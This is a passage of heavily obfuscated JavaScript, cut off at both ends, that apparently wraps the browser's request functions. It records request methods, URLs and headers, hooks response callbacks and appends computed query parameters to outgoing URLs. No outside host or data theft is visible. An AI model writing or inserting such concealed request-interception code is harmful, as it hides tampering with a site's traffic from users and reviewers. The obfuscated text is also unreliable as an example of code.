tH(tL,tW);},'TvsGR':function(tH,tL,tW){return tH(tL,tW);},'ioiCR':t9(0x7c5),'LslOX':t9(0x442),'qKvFr':function(tH,tL,tW){return tH(tL,tW);},'VCuiv':function(tH,tL,tW){return tH(tL,tW);},'VMOec':function(tH,tL,tW){return tH(tL,tW);},'adEzE':function(tH,tL){return tH!==tL;},'HVVeU':function(tH,tL){return tH+tL;},'RmXMN':function(tH,tL,tW){return tH(tL,tW);},'qWgcB':function(tH,tL,tW){return tH(tL,tW);},'SKGbm':t9(0x1c3),'qRsPL':t9(0x2b6),'BVUXi':function(tH,tL,tW){return tH(tL,tW);},'KfQCe':function(tH,tL,tW){return tH(tL,tW);},'uWBIZ':'HXvI','mheeg':'IdBe','nGYdN':function(tH,tL,tW){return tH(tL,tW);},'xNIrt':t9(0x205),'gZJTN':function(tH,tL,tW,tA,tE){return tH(tL,tW,tA,tE);},'aPztL':t9(0x15a),'eDRcv':function(tH,tL,tW){return tH(tL,tW);},'aFHia':function(tH,tL){return tH+tL;},'BtQmP':t9(0x1fd),'yminG':function(tH,tL,tW){return tH(tL,tW);},'EUBqT':t9(0x44b),'iAifU':function(tH,tL,tW){return tH(tL,tW);},'OBXnG':function(tH,tL,tW){return tH(tL,tW);},'mtLfD':function(tH,tL,tW){return tH(tL,tW);},'vWDGr':function(tH,tL,tW,tA){return tH(tL,tW,tA);},'xcSCV':t9(0x39f),'gSonF':function(tH,tL,tW){return tH(tL,tW);},'CUQUQ':function(tH,tL,tW){return tH(tL,tW);},'YMNrV':function(tH,tL,tW){return tH(tL,tW);},'LDdkh':t9(0x7a9),'RVplU':function(tH,tL){return tH!==tL;},'CoRkM':function(tH,tL,tW,tA){return tH(tL,tW,tA);},'pZBUv':function(tH,tL,tW){return tH(tL,tW);},'xwRuU':function(tH,tL,tW){return tH(tL,tW);},'kJcRZ':function(tH,tL,tW){return tH(tL,tW);},'QvVMY':function(tH,tL){return tH+tL;},'RPAwp':function(tH,tL){return tH+tL;},'uLpHs':'vtJZ','QQIGX':function(tH,tL,tW){return tH(tL,tW);},'zxUKN':'!gAr','PRSAW':function(tH,tL){return tH+tL;},'JKono':function(tH,tL,tW){return tH(tL,tW);},'yXqQV':function(tH,tL,tW){return tH(tL,tW);},'AnLJx':function(tH,tL){return tH!=tL;},'TVZDb':function(tH,tL){return tH!=tL;},'hMmcJ':t9(0x3d7),'BEAXG':t9(0x5ef),'grTnF':function(tH,tL,tW){return tH(tL,tW);},'fkxHQ':'yAzLi','HvRmK':t9(0x29c),'oaKdU':function(tH,tL){return tH+tL;},'ImKik':function(tH,tL,tW){return tH(tL,tW);},'jeUmR':function(tH,tL,tW){return tH(tL,tW);},'YeWhg':function(tH,tL,tW){return tH(tL,tW);},'ySihc':t9(0x664),'DZdcf':function(tH,tL){return tH+tL;},'OtRwh':'mUAqS','PSjwZ':function(tH,tL,tW){return tH(tL,tW);},'QLDIA':function(tH,tL){return tH+tL;},'igDEc':function(tH,tL){return tH+tL;},'erYuJ':t9(0x7aa),'YRHZP':'RBvIo','VTpxG':function(tH,tL,tW){return tH(tL,tW);},'funHZ':function(tH,tL,tW){return tH(tL,tW);},'TNzOR':function(tH,tL,tW){return tH(tL,tW);},'rXlGg':t9(0x347),'iKodg':'hrOWg','zdICd':function(tH,tL,tW){return tH(tL,tW);},'NRyAz':t9(0x3c7),'bVtjk':function(tH,tL){return tH+tL;},'axVbd':function(tH,tL,tW){return tH(tL,tW);},'KmMiN':function(tH,tL,tW){return tH(tL,tW);},'FKMig':function(tH,tL){return tH!=tL;},'DyPJj':function(tH,tL,tW){return tH(tL,tW);},'mUhIE':t9(0x736),'WKYLn':function(tH,tL){return tH+tL;},'wALDA':t9(0x6c9),'ypJFU':function(tH,tL){return tH(tL);},'YSEJA':t9(0x4fc),'CGemc':function(tH,tL){return tH!==tL;},'GtlWq':function(tH,tL,tW){return tH(tL,tW);},'uOLQk':function(tH,tL,tW){return tH(tL,tW);},'ahoqt':function(tH,tL){return tH===tL;},'Jwvyb':function(tH,tL,tW){return tH(tL,tW);},'ixIeJ':function(tH,tL,tW){return tH(tL,tW);},'kTgMb':t9(0x700),'msIxw':t9(0x4ff),'SHIQG':t9(0x7f4),'qvfyM':function(tH,tL){return tH+tL;},'FWrDZ':t9(0x420),'watWI':function(tH,tL){return tH+tL;},'blIpF':t9(0x184),'hyNiA':function(tH,tL){return tH===tL;},'AHTXg':function(tH,tL){return tH===tL;},'AHbqH':function(tH,tL,tW){return tH(tL,tW);},'jnLjx':function(tH,tL,tW){return tH(tL,tW);},'SYxrI':function(tH,tL,tW){return tH(tL,tW);},'JmLAl':'HrOb','fzKKv':t9(0x398),'BwINr':function(tH,tL){return tH==tL;},'wBetq':function(tH,tL,tW){return tH(tL,tW);},'wacuB':function(tH,tL,tW){return tH(tL,tW);},'gatyM':function(tH,tL,tW){return tH(tL,tW);},'wUWDo':t9(0x6b0),'SMAJO':function(tH,tL,tW){return tH(tL,tW);},'kJQjl':t9(0x738),'GAwSu':function(tH,tL,tW){return tH(tL,tW);},'bHZEw':'TPs&','RWCUx':t9(0x706),'kHinQ':function(tH,tL,tW){return tH(tL,tW);},'vXUeq':function(tH,tL,tW){return tH(tL,tW);},'EGhKY':function(tH,tL,tW){return tH(tL,tW);},'XwqcD':function(tH,tL,tW){return tH(tL,tW);},'kjvQl':t9(0x145),'HXhKg':t9(0x169),'IWwea':t9(0x60b),'OXQRX':function(tH,tL,tW){return tH(tL,tW);},'NLfdu':t9(0x62c),'wvJSI':function(tH,tL,tW){return tH(tL,tW);},'FFiMw':t9(0x7b6),'deHMe':'gm6K','xGWuv':function(tH,tL,tW){return tH(tL,tW);},'EXmtj':t9(0x45f),'OdmjG':function(tH,tL,tW){return tH(tL,tW);},'AOnKV':function(tH,tL,tW){return tH(tL,tW);},'ObLCM':t9(0x413),'KVMKc':t9(0xb0),'UuEyB':function(tH,tL,tW){return tH(tL,tW);},'CBxUV':t9(0x739),'AbDkn':function(tH,tL,tW){return tH(tL,tW);}},tt,tP,tJ,tc,tx,tQ,tO,tf,tZ;function tz(tH,tL){var tW=t9;if('TWTuh'===tW(0x1a8)){var tA,tE;try{if(tA=_0x1a0d6b[-0x26d0+-0x232a+-0xb1*-0x6b],tA==null||ta['KywWw'](tA[_0x2f4bfc(-0xd36+-0x2*0x3c4+-0x30*-0x77,'@EGw')],-0x2*-0x2b3+-0x2298+0xca*0x25))return;tE=tA[_0x53c98d],tE&&tE[_0x228ed0(-0x224e+0x1e53+-0x242*-0x2,ta['DijSs'])](ta[tW(0x1af)](_0x3d5c61,0x2*0xe1a+-0x1*-0xd3b+-0x282c,tW(0x74b)))!==-(-0x1aee+-0x119*0x13+0x7f7*0x6)&&(_0x208409[0x2198+-0x15f3+-0xba5]=!(0x1562+0x244*-0xa+0x147),tA[ta[tW(0x1af)](_0x324f7a,0x11*-0x11f+0x13c2+-0x1*-0xdf,ta[tW(0x75d)])]=0x64d+-0xe1+-0x56c),_0x2c8aa0[-0x482+-0xf15+-0x1399*-0x1]=tE[_0x2eb034(0x1*-0x23fb+0x2de*0x4+0x19d7,ta[tW(0x4e3)])](0x2096+-0xd65+-0x1331,tE[ta[tW(0x1af)](_0x1099f6,0x2d2*-0x7+0x719+0xd2e,tW(0x350))](_0x489a37(-0x3*-0xbbb+0x7*-0x2c5+0x287*-0x6,tW(0x4de))));}catch(ts){return;}}else{var tV,tj,tb,tB,tv,tD,tg=function(tF,tR){var tn=tW;if(tn(0x3fc)==='bGdei'){var tT;return!!a2[aD(-0x26a8+0xd1*-0x9+0x2f0f,ta['GXrvv'])](tR)&&(tT=at[aD(0xdf*0x11+0x16f4+0x3*-0xc59,tn(0x4a3))]()?ta[tn(0x636)](at[ta[tn(0x4a0)](aD,-0x80e*-0x3+-0xf4c+-0x826,tn(0x4a3))]()+aD(-0x1*-0x1285+0x1871+-0x292e,'PvMZ'),tR):tR,tF[aD(-0x12f*0xa+0x13e1+-0x1f*0x3e,ta[tn(0x243)])](tT)!==-(0x87*0x15+-0x1*-0x14a1+-0x1fb3));}else return _0x2645e7[-0xb6f*-0x3+-0x3*0x13d+-0x1*0x1e6a](),_0x2c1a03(_0x29b543);},tI=arguments;if(ta[tW(0x2ef)](tI[ta[tW(0x1af)](aD,0x495+-0x211e+0x1e1b,tW(0x47c))],0x3*-0x923+0x1d65+-0x16*0x17))return tt[ta['gMHOu'](aD,-0xa81*-0x1+0x656+-0xf0a,tW(0x382))](this,tI);if(ta[tW(0x788)](ta[tW(0x767)](t7,tt),t7(tz)))return tt[ta[tW(0x2db)](aD,-0x1036+-0x586*-0x1+0xc7d,ta['NyVke'])](this,tI);if(this[at[aD(-0x61+0x58*-0x9+0x425,tW(0xe8))][aD(-0x2*-0xb3+-0x1*-0x2565+0x48*-0x87,tW(0x754))]]=tH,this[at[aD(-0x1157*0x1+0x1*-0x166d+0x10*0x287,ta[tW(0x4a2)])][aD(0x1360+0xe57*-0x2+0xacf,'7^hL')]]=tI,this[at[aD(-0x4*-0x993+-0x3*-0xbbf+-0x48dd,ta['IZMVb'])][aD(0xa27+0x441*-0x4+0x1*0x805,ta[tW(0x464)])]]=!(-0x2*0x349+-0x6*0x4e6+0x23f7),tV=!(-0x1577+-0x1cbd+0x3234),aL(0x138*-0xe+-0x71*-0x34+-0x5da)&&(tV=!(0x9d1*-0x1+-0x1bb7+0x2589)),this[at[aD(-0x1*0x773+-0x2*0x7b7+0x178d,'iit@')][aD(0x9*-0x2db+-0x1359+0x1*0x2ec1,ta[tW(0x672)])]]=!(0x1c31*-0x1+-0x5*-0x170+0x1501),ta[tW(0x3fd)](tI[aD(0x1*0xeb9+0x5*-0x1c1+-0x33*0x16,'@EGw')],0xe8*-0x7+-0x217d+0x27d8)&&tI[-0x2f*0x53+-0xd1b+0x1c5a]===!(0x20e*0x11+0x19df+-0xf33*0x4)&&(this[at[aD(-0xdd3+-0x1e45+-0x6*-0x776,ta[tW(0x4a2)])][aD(-0x4*0x30c+0xb6f+0x276,tW(0x598))]]=!(-0xa7d+-0xdfa+-0x4*-0x61e)),a2[ta[tW(0x562)](aD,-0x1f77*-0x1+-0x20d2+-0x269*-0x1,ta[tW(0x278)])](tL))this[at[ta[tW(0x321)](aD,0x11dc+-0x2*-0x11d2+-0x34d4,ta[tW(0x4a2)])][ta[tW(0x537)](aD,0x18*0x15f+-0x13d*0xe+-0xb5*0x15,tW(0x435))]]=tL;else{if(tL===null)this[at[aD(0xf95*0x1+-0x2cf*-0x1+0xa8*-0x1b,tW(0xe8))][aD(-0x1*0x1d4f+0x1356+-0x2*-0x559,ta[tW(0x42e)])]]=ta[tW(0x26e)](aD,0x2*-0x22a+0x12b0+-0x4*0x34c,tW(0x22b)),tI[-0xb1*0x5+0x427+-0xb1]=aD(0x786+0x3*-0xc98+0x1*0x1f6e,tW(0x22b));else{if(tL===Q)this[at[aD(0x82+-0x186+0x1b0,ta['IZMVb'])][ta[tW(0x2b3)](aD,0x12d3+-0x1de3+0xbc9,ta[tW(0x42e)])]]=Z,tI[0x1815+0x6b8+-0x1ecc]=Z;else try{this[at[aD(-0x248c+0xa05+-0xb*-0x279,tW(0xe8))][aD(-0xdb9+-0x117e*-0x1+-0x30c,ta['pIDId'])]]=tL[ta[tW(0x669)](aD,-0x88c+0x161*-0x7+0x12c3,'B!dp')](),tI[0x7*0x147+-0x25c7+0x1cd7]=tL[aD(0x1*-0x93b+0xbad*-0x2+0x2125,tW(0x776))]();}catch(tF){return tt[aD(0x8f*0xd+0x1319*-0x1+-0xda3*-0x1,ta[tW(0x306)])](this,tI);}}}return tV&&a2[aD(0x1aeb*-0x1+-0x19b7*0x1+-0xd6c*-0x4,tW(0x531))](this[at[ta[tW(0xf3)](aD,0x2*0x9ca+-0x132b+0x43,tW(0xe8))][ta[tW(0x1dc)](aD,-0x1a05*0x1+-0xd62+0x283a,tW(0x754))]])&&this[at[aD(-0x1*-0x146a+0x833+-0x1bf1,ta[tW(0x4a2)])][aD(-0x1*-0x1292+-0x2594+0x13d5,ta['muftk'])]][ta[tW(0x2b3)](aD,-0xa63*0x2+-0x244b+0x3a87,tW(0x13b))]()===aD(0xded+0x111+0x2*-0x6af,tW(0x483))&&ta[tW(0x63d)](this[at[aD(0x1*0x1669+-0x19b+-0x1422,tW(0xe8))][aD(-0x1d3*0x10+0x113e+0x1*0xd2b,'eG!t')]],!(-0x1*0x1d2b+-0x2*-0xb5c+0x673))&&(tj=this[at[ta[tW(0x7b7)](aD,-0xd*0x25+0x145a+-0x11cd,ta[tW(0x4a2)])][ta[tW(0x5a4)](aD,0xb3*0x1e+-0x2072*0x1+0x1*0xc31,ta[tW(0x42e)])]],tb=z,tB=tj[aD(0x29f*0x4+0x2331+0x282*-0x12,tW(0x350))](aD(-0x1*-0x1b44+-0x1115+0x8b7*-0x1,tW(0x774))),ta[tW(0x333)](tB,-(0x159c+-0x1*0x1709+0x3d*0x6))&&(tb=tj[ta[tW(0xeb)](aD,0x91*0x1+-0x23d7+0x249a*0x1,tW(0x3e3))](ta['vCwyX'](tB,-0x1448+-0x736+0x1b7f*0x1)),tj=tj[ta[tW(0x6a7)](aD,0x1*0x1463+-0x2*0x12ee+0x12cd,tW(0x3e3))](0xc5d+-0x1ebd+-0x54*-0x38,tB)),tv={},tb=aU(tv,tb,this[at[aD(-0x6fd+-0x1489+0x2*0xe19,ta[tW(0x4a2)])][aD(-0x9d*-0x1+0x74d+-0x107*0x7,ta[tW(0x42e)])]],ta[tW(0x7b7)](aD,-0x1*0x1038+0x120e+-0x36,'li4X'),-0x158d+0x137c+-0x211*-0x1,z,ag,z),a2[ta[tW(0x32c)](aD,0x1d80+0x1*-0xb2a+0x278*-0x7,tW(0x531))](tb)&&tb!==z&&(tI[-0xf3f*-0x1+-0xb8f+-0x3af*0x1]=tj+aD(-0x1f70*-0x1+0x263d*-0x1+-0x1d*-0x49,tW(0x774))+tb,this[at[aD(-0x240+-0x28f+0x57b*0x1,tW(0xe8))][ta[tW(0x6fa)](aD,0x1a25+0x24b*-0x3+0x120b*-0x1,tW(0x2ba))]]=!(0x2*0x118d+-0x190a+-0xa1*0x10)),a2[aD(0x3e1*0x1+-0xd*-0xd5+-0xe25,tW(0x11e))](tv)[aD(0xd42+0xba5+0xb5*-0x21,tW(0x47c))]===0x225*0xb+-0x11b*0x11+-0x4cb&&(this[at[aD(-0x2690+0x43*0x8f+0x1cf,tW(0xe8))][aD(-0x1*0x422+-0x2f9*-0xd+-0x214c*0x1,ta[tW(0x52d)])]]=!(0x1e52+0x1ae1+0x65b*-0x9))),tV&&a2[aD(0x15e5*-0x1+-0x3fb+0x1aee,tW(0x531))](this[at[aD(-0xb5b*0x1+-0x1034+0x1c3b,ta[tW(0x4a2)])][ta[tW(0x26e)](aD,-0x76*0xd+0x443*-0x7+-0x24a6*-0x1,tW(0x754))]])&&(this[at[ta[tW(0x2db)](aD,0xb91+-0x10f3+-0x307*-0x2,'iit@')][ta[tW(0x496)](aD,0x188a+-0x2056+-0x1*-0x89f,ta['muftk'])]][aD(0x96d+-0x5f8+-0x1ff,'8njQ')]()===ta[tW(0x46e)](aD,0x317*0x1+-0x1*-0x80b+-0xa19,ta[tW(0x389)])||this[at[aD(-0x540+0x2367+0x1*-0x1d7b,tW(0xe8))][aD(-0x68b+-0x11f7*-0x1+-0xa99,ta[tW(0x2ad)])]][ta[tW(0x32c)](aD,-0x2*-0x4e9+-0x2*0xe87+0x2*0xa59,ta[tW(0x450)])]()===aD(-0x11fa+0xefb+0x49f,ta['LOgyr']))&&this[at[aD(0x907*0x4+-0x200e+-0x362,tW(0xe8))][aD(0x8c9+0x2d*0x3f+-0x129e,tW(0x30b))]]!==!(-0x7*-0x355+0x1*-0x2033+0x8e0)&&(tI[0x18fc+-0x2e+0x7*-0x38b]=aq(tI[0x1558+0x1*0x1c1e+-0x3175*0x1],tI[-0x1805+0x20f4+-0x8ef*0x1]),tD=at[aD(-0xa*0xfb+-0x12a3+0x1d95,ta['sJSCv'])](),at[aD(0x1*0x1ec1+0x123b*0x2+0x24b*-0x1d,tW(0x4a3))]()&&(tD[aD(0x258a+-0x1766+-0xd6c,'M17r')]()||tD[aD(0x8f5*0x2+-0x2*0x104b+-0xf52*-0x1,tW(0x163))]())?ta[tW(0x4a0)](tg,tI[-0x1*0x160f+0x12*0x11+0x14de],tD[ta[tW(0xb5)](aD,-0x10ba+0x97+-0x5*-0x35f,tW(0x4a3))]())||ta['QtQCm'](tg,tI[0x81*0x29+-0x2*-0x1289+-0x39ba],tD[aD(-0x6e1*0x1+0x628*-0x2+0x13d7,tW(0x163))]())?this[at[aD(0x26cb*-0x1+0x1*-0xf95+0x370c,ta[tW(0x4a2)])][aD(0x93*-0x3f+-0x18e9+0xe*0x472,tW(0x6b1))]]=!(-0x1*0x1d06+-0x10c3+0xf43*0x3):this[at[aD(-0x2*0x349+-0x1159+0x1897,'iit@')][aD(0x12b2+-0x20cc+-0x40*-0x3d,tW(0x6b1))]]=!(-0x34c*0x2+0x13bb+-0xd22*0x1):ta['hrvna'](tg,tI[0x3ee*0x4+-0x117*-0x1+-0x10ce],tD[aD(-0x2016+-0x277*0x8+0x6*0x8bb,'93tB')]())&&tg(tI[-0x1ee9+0x455*0x1+0x1a95],tD[aD(0x6*-0x426+0x2523*0x1+-0xb3e,'s&E4')]())||tg(tI[-0x11e3+-0x29*-0x4f+0x9*0x95],tD[aD(0x1c25+0x20ca+-0x1*0x3b8f,tW(0x66c))]())&&tg(tI[0x2*0xe17+-0x1550+-0x6dd],tD[aD(0x5*0x6c2+0x4*0x841+-0x4137,tW(0x6fd))]())?this[at[aD(0xfca*0x1+-0x4ad+-0xa71,'iit@')][aD(-0x23ce+-0xa9e+0x2f92,tW(0x6b1))]]=!(0x43*-0x3+-0x2023*-0x1+-0x1f5a):this[at[aD(-0x21a7+0x21a3+0x58*0x2,tW(0xe8))][aD(0x1b22+-0x3*0x44d+-0xd15,ta[tW(0x54c)])]]=!(0x4*0x22a+-0xbc3+-0x2*-0x18e)),tt[ta[tW(0x321)](aD,-0xd8d*-0x1+0x1db3+0x1b*-0x189,tW(0x382))](this,tI);}}function th(tH,tL){var tW=t9;this[at[aD(-0x1bd1+0xd59+0xf24,tW(0xe8))][ta[tW(0x7b7)](aD,0x1*-0x25cf+0x1f72+-0x807*-0x1,tW(0x6b3))]]!==Q&&ta[tW(0x36b)](this[at[ta[tW(0x28f)](aD,0x49*-0x4a+0x1154+0x472,tW(0xe8))][aD(-0x5*0x4b0+-0x244e+0x3d68,'u%v#')]],null)||(this[at[aD(-0xa53*-0x1+-0x7*-0x44e+-0x5*0x7f5,ta[tW(0x4a2)])][aD(-0x457+-0x1*-0x11db+-0xbda*0x1,'u%v#')]]=[]);var tA={};return tA[tH]=tL,this[at[aD(0x1464+-0x1*-0x75e+0x1*-0x1b16,tW(0xe8))][ta[tW(0x423)](aD,0x1a2*0x1+0x6b3+-0x3*0x239,ta[tW(0x713)])]][aD(0x2f1*0x1+-0xc*-0x106+0x2*-0x6c5,tW(0x18f))](tA),tP[aD(0x2da*0xb+0x12*-0xb0+-0x1131,tW(0x382))](this,arguments);}function tM(){var tH=t9,tL={'MlWWu':function(tW,tA,tE){return tW(tA,tE);},'NWaCS':ta['EdzHl'],'WryVf':function(tW,tA,tE){var tV=t8;return ta[tV(0x39e)](tW,tA,tE);}};if(ta[tH(0x788)](tH(0x109),tH(0x109))){if(!tc&&!ta[tH(0x457)](aL,0xa33+0x28*-0xd0+0x1657))return tc[aD(0x2*-0x797+-0xa7*0x2+0x1249,'bSz5')](this,arguments);}else{if(_0x1c0601[tL[tH(0x21e)](_0x3f44ca,0x153e+0x1*0x25d9+0x1*-0x394d,tH(0x52c))]()===-0xa*0x3ad+0x2*-0x105d+0x4*0x115f&&_0x2764fc[_0x237db5(0x834+-0x987+0x257,tH(0x164))]&&_0x3e7f9[_0x43af61(0x1f*0x11+0x3*0x6fd+-0x1602,tL[tH(0x37c)])][_0x2c300e(-0x1c4a+-0x2457+0x412a,tH(0x350))](tL[tH(0x19b)](_0x15bd4a,-0x7*-0x207+-0x5*0x71+-0xa93,'FfOD'))!=-(0x1*-0x58f+0x1d0e+-0x177e))return _0x454f66();}}function tY(tH){var tL=t9,tW={'pdfqP':function(ts,tF,tR){return ts(tF,tR);},'lwOKH':ta['GXrvv'],'IxcJI':ta[tL(0x501)],'GOMMY':function(ts,tF){var tR=tL;return ta[tR(0x767)](ts,tF);},'PWWva':tL(0xe8),'VNrKK':tL(0x643),'INVYd':ta[tL(0x285)],'UXUFO':function(ts,tF,tR){return ts(tF,tR);},'sVema':function(ts,tF){var tR=tL;return ta[tR(0x78e)](ts,tF);},'FMauW':'t6Fi','ONDsf':tL(0x418),'pwZbt':function(ts,tF){return ts<tF;},'cQMSP':tL(0x47c),'JUZzO':tL(0x17e),'JFEVT':function(ts,tF,tR){return ts(tF,tR);},'bMcmt':function(ts,tF,tR){return ts(tF,tR);},'MvUtF':function(ts,tF){var tR=tL;return ta[tR(0x5e5)](ts,tF);},'GiBJB':tL(0x739),'tIdMg':function(ts,tF){return ta['qdaHp'](ts,tF);}},tA,tE,tV,tj,tb,tB,tv,tD;function tg(ts){var tF=tL,tR,tn,tT,td,tS=null;if(a2[aD(0x238*0x9+-0x9f0+-0xc5*0xb,'WS^@')](ts)){for(tR=0x23a2+0x8fe+-0x2ca0;tR<ts[aD(-0x1f52+-0x1ed9+0x3fbd,tF(0x47c))];tR++)if(tn=ts[tR],typeof tn===B&&(tT=a2[aD(-0x2326+-0x425+0x27d8,tF(0x11e))](tn),tT&&tT[-0x3fa+-0x1f*-0xff+-0x1ae7]&&tT[-0x1a*-0x15f+0x15f6+-0x399c][aD(-0x3*-0xadb+-0xa4a+-0x14d1,'8njQ')]()===aD(0x1a64+0x1164+-0x2b29,tF(0x442))&&(td=tn[tT[-0x1f2+0x12*-0x6+0x25e]],a2[tW[tF(0x6e9)](aD,0x7*-0x123+0x2356+0x1a53*-0x1,tW['lwOKH'])](td))))return[tT[-0x467+0x35*-0x2e+0xded*0x1],td];}return null;}function tI(ts,tF){var tR=tL,tn={'RBJoH':tR(0x50c),'VOssA':function(te,tp,tG){return te(tp,tG);},'nhHlB':tW[tR(0x327)],'DKsdp':function(te,tp,tG){return te(tp,tG);}},tT,td,tS,tk,to,tX;if(at[aD(-0x43*-0x1+0x8b*-0x36+0x2a*0xb9,tR(0x260))](ts,tF,aw,t0,at[aD(0x163*-0x17+-0x1fa*-0xd+0x78c,tW[tR(0x3b9)])])){if(ts[at[aD(-0x5c0+0xa15*0x1+-0x3a9,tW[tR(0x327)])][tW['pdfqP'](aD,-0x1fb3+0x17*-0x115+0x394c,tW[tR(0x49f)])]]!=null&&(tT=function(te){var tp=tR;if('QNVDY'!==tn['RBJoH'])ts[tn[tp(0x4f6)](aD,0x10d*0x22+-0xb*0x134+-0x1509,tp(0x6fb))]===0x7b4+-0x26df+0x1f2f&&ty(ts),ts[at[aD(-0x248e+-0x20ee+0x4628,tn[tp(0x7c0)])][tn[tp(0x4a1)](aD,0x3cb*0x5+-0x51*0x7b+-0x2*-0xadb,tp(0x724))]]||ts[at[aD(0x12df*-0x1+0xc75*0x2+-0x55f,tp(0xe8))][aD(-0xdb9+-0x4*0x2cf+0x19ab,'DgLT')]](te);else return _0x4f57fe(_0x3466a1[_0x31aebb(-0x1*0x16a1+0x90b+-0x3f*-0x3a,tp(0x2bb))](0x1*-0x13b5+-0x1047+-0x1200*-0x2),_0x54a99d+_0x45ae5a+_0x18fc9b[_0x30cfe5(0x1a4b+-0x1656+-0x30*0x12,'%uM%')](_0x5a0730)),void(0x7b*0x25+-0x10e7*0x1+0x1*-0xe0);},tf[tW[tR(0x6c8)](aD,0x16f*-0xb+0x2433+-0x7*0x2b9,tR(0x53f))][aD(-0x79*0x21+0x1e8d+-0xdc9*0x1,'Pw!d')](ts,tT)),tW[tR(0x538)](ts[at[tW[tR(0x6c8)](aD,-0x8b+-0x5c0*0x3+0x1277,'iit@')][aD(-0x69*-0x49+0x4e4*-0x1+-0x1779,tR(0x197))]],null)&&ts[at[aD(0x1ba*-0xe+0x1*0x1343+0x595*0x1,tR(0xe8))][aD(0xdea+0xb*0x33d+-0x1*0x2feb,tW[tR(0x236)])]]&&(td=ts[at[aD(-0x892+0x191f+-0xfe1,tW[tR(0x327)])][aD(0xf2b+-0x68*0xd+-0x84f*0x1,tR(0x197))]][aD(0x15bd+-0x5*0x182+-0xd86,'^mTH')],td)){for(tk in(tS=[],td))td[aD(0x1*-0x24f5+0x1391+0x128b,tW[tR(0x7fb)])](tk)&&tS[aD(-0xb68+0x1*0x1fed+-0x12d6,tR(0x18f))](td[tk]);for(tT=function(te){var tp=tR;ts[aD(-0x125*0x1d+0x4*-0x2e+0x235e,tp(0x6fb))]===-0x44*-0x52+0xb9d+-0x2161*0x1&&ty(ts);},to=-0x6b2*0x2+0x36*-0x35+0xa*0x275;tW['pwZbt'](to,tS[tW[tR(0x6c8)](aD,0x1a87*0x1+0x208d+-0x3982*0x1,tW[tR(0x17b)])]);to++)try{tQ[aD(-0x816+-0xc2b+0x156c*0x1,tW[tR(0x295)])](ts,aD(0x91*0x19+-0x1*0xbdf+-0x138,tR(0x5e8)),tS[to]);}catch(te){}for(tx[aD(0x1e67*-0x1+0x237d*-0x1+-0x430f*-0x1,'Pw!d')](ts,tW[tR(0x6e9)](aD,0x842+0x2051*-0x1+0x1921,'9uLU'),tT),to=0x206*0x4+0x148a+-0x1ca2;to<tS[aD(0x7*-0x109+0x1cfb+0xb2*-0x1d,tR(0x47c))];to++)try{tx[tW[tR(0x3e5)](aD,0xe*-0x1d7+0x203b+0x7*-0xc2,tR(0x17e))](ts,tW['JFEVT'](aD,0x184c+-0x529+-0x1211,tR(0x5e8)),tS[to]);}catch(tp){}}ts[at[aD(0x20a6+0xc34+-0x179*0x1e,tR(0xe8))][aD(-0xf*-0x233+0x3a*-0x1f+0x1af*-0xf,tW[tR(0x49f)])]]==null&&ts[at[aD(0x1bac+-0x1ddf+0x3*0xf5,tR(0xe8))][tW[tR(0x6e9)](aD,0x3e1+0x2428+0x37f*-0xb,tR(0x197))]]==null&&(tX=function(tG){var tr=tR;tG[aD(0x24ab+-0x1773+-0x3*0x3eb,tW[tr(0x23f)])][aD(-0x1*-0x21d1+0x59c*-0x6+0x2*0xa6,tr(0x6fb))]===0x497+0x2*-0xcd7+0x3*0x709&&tW[tr(0x4aa)](ty,ts);},ts[at[aD(0x151*-0x3+0x214d*0x1+0x1*-0x1cae,tR(0xe8))][aD(0x70d+-0x9e*0x1c+0xbd9,tW[tR(0x236)])]]?ts[at[aD(0x9*-0x4f+-0x90+0x4f*0xd,tW[tR(0x327)])][tW['bMcmt'](aD,-0x16cd+0x8*0x11d+0xf79,tR(0x197))]]==null&&tx[tW['pdfqP'](aD,-0x4b3+-0xb58+0x1*0x1136,'Pw!d')](ts,aD(0x833+0x2339+-0x2a5a,tR(0x5e8)),tX):tW[tR(0x1cd)](ts[aD(0x7e*-0x6+-0x1*-0x1499+-0x10b4,tW[tR(0x2dd)])],null)&&(ts[aD(-0x2*-0x5bd+0x26e2+-0x316b,tR(0x739))]=tX));}}if(tA=a2[aD(0x1*0x15b7+0x68*0x1+-0x1511,tL(0x531))](this[at[aD(0x2b9+0x6*-0x336+-0x3*-0x5bd,ta['IZMVb'])][aD(-0x8*0x448+0x1b22+0x7f1,ta[tL(0x2ad)])]])&&ta[tL(0x38d)](this[at[ta['AVFLI'](aD,-0x12*-0x77+-0x1411+0xc5f*0x1,ta['IZMVb'])][aD(-0x250c*0x1+-0x1*0x83f+0x2e1e,'4W2v')]][aD(-0x4*-0x81d+-0x78f*0x3+-0x851,ta[tL(0x450)])](),aD(-0x1c2*-0x5+0x1deb+0x1*-0x25ac,tL(0x2cf))),!tA&&ta[tL(0x28e)](tH,Q))return tI(this,{}),tJ[aD(-0x1*0xbe9+0xd*0x295+0x187*-0xd,ta[tL(0x306)])](this,arguments);if(ta[tL(0x457)](t7,tJ)===ag)return ta[tL(0x46a)](tI,this,{}),tJ[aD(-0x1bc+0x2a+0x35f*0x1,tL(0x382))](this,arguments);if(tE=-0x1264+0x7b*-0x2b+-0x1*-0x270d,tV={},tA){if(tH&&tH!==aD(-0x6b9+0xa3*-0x35+0x29a4,ta['gOJrz'])){if(ta[tL(0x333)](tL(0x211),tL(0x632))){if(at[aD(0xe*-0x2a1+-0xef+0x2787,tL(0x52c))]()===0x16e1+-0x4af*0x5+-0x2*-0x45&&this[at[ta[tL(0x789)](aD,-0x1ffd+-0x5*-0x4cc+0x8ad,tL(0xe8))][aD(0x2392+0x6e*0x45+-0x2009*0x2,tL(0x6b1))]]&&a2[aD(0x13c2+0xb*0x20c+-0x2932,tL(0x511))](tH)&&(tM[aD(-0x11*0x107+-0x71*0x2e+0x2792,ta[tL(0x306)])](this),this[at[ta[tL(0x1af)](aD,-0xbc6+0x719*0x5+-0x170b,tL(0xe8))][ta[tL(0x7d5)](aD,-0xb*0x34c+-0x1524+-0x3aa6*-0x1,tL(0x30b))]]=!(-0x2092+0x2*0x679+-0x13a0*-0x1),this[at[aD(0xa8d+-0x18cc*-0x1+-0x22ad,tL(0xe8))][ta[tL(0x4c7)](aD,0x10c+-0x153*0x1d+0x26dc,tL(0x37b))]][-0x77*-0x3+-0x749*-0x4+-0x4*0x7a2]=this[at[aD(-0x431*0x3+0xb29*-0x1+0x1868,tL(0xe8))][ta[tL(0x2db)](aD,0x8dd+-0x14b1*0x1+0xc8d,tL(0x435))]],tz[aD(0x311+-0x557*-0x1+0x59*-0x13,tL(0x382))](this,this[at[aD(-0x4b*0x44+-0x1353+0x27eb*0x